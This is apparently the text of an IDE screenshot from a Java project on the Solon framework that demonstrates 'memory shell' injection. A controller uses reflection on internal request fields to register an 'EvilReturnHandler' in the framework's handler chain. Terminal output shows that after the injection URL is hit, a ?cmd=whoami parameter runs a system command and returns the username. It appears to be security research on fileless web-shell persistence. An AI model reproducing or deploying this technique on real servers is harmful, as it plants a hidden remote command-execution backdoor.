 H helloworld_jdk8 Version control App
Project
helloworld_jdk8 ~/Desktop/helloworld_jdk8
.idea
logs
src
main
java
com.example.demo
ActionExecuteHandlerMemoryShell
ActionReturnHandlerMemoryShellC
App
DemoController
DemoFilter
FilterMemoryShellController
InterceptorMemoryShellController
aws
DelegatingMethodAccessorImpl.class Method.java MethodWrap.java ActionReturnHandlerMemoryShellController.java
10 3 4
m
1 package com.example.demo;
2
3 import ...
16
no usages
17 @Controller
18 public class ActionReturnHandlerMemoryShellController {
no usages
19 @Mapping("/inject-return-handler")
20 public String hello(@Param(defaultValue = "world") String name) throws Exception {
21 Context ctx = Context.current();
22 Object _request = getfieldobj(ctx, Filename: "_request");
23 Object request = getfieldobj(_request, Filename: "request");
24 Object serverHandler = getfieldobj(request, Filename: "serverHandler");
25 Object handler = getfieldobj(serverHandler, Filename: "handler");
26 Object arg$1 = getfieldobj(handler, Filename: "arg$1");
27 ChainManager _chainManager = (ChainManager) getfieldobj(arg$1, Filename: "_chainManager");
28 _chainManager.addReturnHandler(new EvilReturnHandler());
Run App
INFO 2024-10-22 18:01:13.988 #79910 [-main][*][o.noear.solon.Solon]:
Render mapping: .ftl=FreemarkerRender
INFO 2024-10-22 18:01:13.991 #79910 [-main][*][o.noear.solon.Solon]:
App: Bean scanning
INFO 2024-10-22 18:01:14.108 #79910 [-main][*][o.noear.solon.Solon]:
solon.connector:main: smarthttp: Started ServerConnector@{HTTP/1.1,[http/1.1]}{http://localhost:8080}
INFO 2024-10-22 18:01:14.108 #79910 [-main][*][o.noear.solon.Solon]:
Server:main: smarthttp: Started (smart http 1.6/3.0.1) @50ms
INFO 2024-10-22 18:01:14.109 #79910 [-main][*][o.noear.solon.Solon]:
App: End loading elapsed=856ms pid=79910 v=3.0.1
/hello
/inject-return-handler
/hello
alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
❯ curl http://localhost:8080/hello\?cmd\=whoami
Hello world!%
❯ curl http://localhost:8080/inject-return-handler
Inject ActionReturnHandler Memory Shell Successfully!%
❯ curl http://localhost:8080/hello\?cmd\=whoami
alphag0
Hello world!%
~ base 06:01:27 下午
❯
main > java > com > example > demo > ActionReturnHandlerMemoryShellController > m hello 19:16 (21 chars) LF UTF-8 H helloworld_jdk8 Light AWS: No credentials selected 4 spaces